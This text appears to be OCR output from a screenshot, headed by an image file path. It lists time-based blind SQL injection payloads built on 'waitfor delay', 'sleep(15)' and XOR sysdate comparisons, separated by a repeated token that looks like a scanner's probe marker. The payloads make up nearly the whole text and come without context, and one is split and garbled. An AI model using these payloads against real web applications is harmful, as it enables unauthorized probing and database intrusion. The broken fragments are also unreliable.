
pHqghUme
1-1; waitfor delay '0:0:15' --
pHqghUme
(select(0)from(select(sleep(15)))v)/*'+(select(0)fr
(sleep(15)))v)+"*/
pHqghUme
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
pHqghUme
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
pHqghUme
1*if(now()=sysdate(),sleep(15),0)